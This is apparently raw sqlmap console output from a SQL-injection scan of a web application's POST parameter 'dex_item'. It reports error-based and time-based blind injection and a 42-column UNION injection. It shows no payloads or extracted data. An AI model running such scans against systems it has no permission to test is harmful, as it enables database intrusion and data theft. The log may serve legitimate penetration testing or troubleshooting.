 [07:59:45] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[07:59:45] [INFO] POST parameter 'dex_item' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (FLOOR)' injectable
[07:59:45] [INFO] testing 'MySQL inline queries'
[07:59:45] [INFO] testing 'MySQL > 5.0.11 stacked queries (comment)'
[07:59:45] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[07:59:45] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP - comment)'
[07:59:45] [INFO] testing 'MySQL > 5.0.11 stacked queries (query SLEEP)'
[07:59:45] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[07:59:45] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[07:59:45] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[07:59:55] [INFO] POST parameter 'dex_item' appears to be 'MySQL >= 5.0.12 AND time-based blind' injectable
[07:59:55] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[07:59:55] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least
one other (potential) technique found
[07:59:55] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the righ
t number of query columns. Automatically extending the range for current UNION query injection technique test
[07:59:55] [INFO] target URL appears to have 42 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-c
har'? [Y/n] n
[08:00:28] [WARNING] if UNION based SQL injection is not detected, please consider usage of option '--union-char
' (e.g. '--union-char=1')
[08:00:28] [INFO] testing 'Generic UNION query (random number) - 1 to 20 columns'
[08:00:30] [INFO] testing 'Generic UNION query (NULL) - 21 to 40 columns'
[08:00:31] [INFO] testing 'Generic UNION query (random number) - 21 to 40 columns'
[08:00:31] [INFO] testing 'Generic UNION query (NULL) - 41 to 60 columns'
[08:00:31] [INFO] target URL appears to be UNION injectable with 42 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-c
har'? [Y/n] n
[08:00:41] [INFO] testing 'Generic UNION query (random number) - 41 to 60 columns'
[08:00:44] [INFO] testing 'Generic UNION query (NULL) - 61 to 80 columns'
[08:00:44] [INFO] testing 'Generic UNION query (random number) - 61 to 80 columns'